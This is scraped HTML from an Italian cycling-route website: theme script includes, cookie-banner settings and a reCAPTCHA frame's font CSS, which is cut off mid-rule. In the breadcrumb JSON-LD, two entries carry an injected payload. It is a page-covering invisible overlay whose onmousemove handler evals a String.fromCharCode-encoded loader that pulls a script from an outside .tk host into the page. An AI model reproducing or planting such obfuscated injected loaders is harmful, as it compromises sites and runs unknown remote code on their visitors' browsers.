Email"}},"lightbox_deeplinking":"","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Prossimo","previous":"Precedente"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.14" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.14" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.14" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.14" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.14" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"it"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.11.14" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.14" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.11.14" id="avada-comments-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.14" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.8.3" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.8.3" id="fusion-column-legacy-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.8.3" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.8.3" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.14" id="fusion-container-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.14" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.14" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.11.14" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.14" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.14" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1000","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"162","nav_highlight_border":"2","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.14" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1000","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.14" id="avada-menu-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.14" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.14" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.14" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.14" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.14" id="fusion-video-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.14" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://ridemontaione.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/ridemontaione.com"},{"@type":"ListItem","position":2,"name":"Percorso","item":"https:\/\/ridemontaione.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/percorso\/"},{"@type":"ListItem","position":3,"name":"Percorsi su sterrato","item":"https:\/\/ridemontaione.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/percorsi-su-sterrato\/"}]}</script><!-- OLD
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"lang":"it","siteId":1384819,"cookiePolicyId":92249362, "banner":{ "slideDown":false,"position":"float-bottom-center","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
-->

<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"lang":"it","siteId":1384819,"whitelabel":false,"cookiePolicyId":92249362, "banner":{ "slideDown":false,"position":"float-bottom-center","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH&co=aHR0cHM6Ly9yaWRlbW9udGFpb25lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=avckz6hvy2l4
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
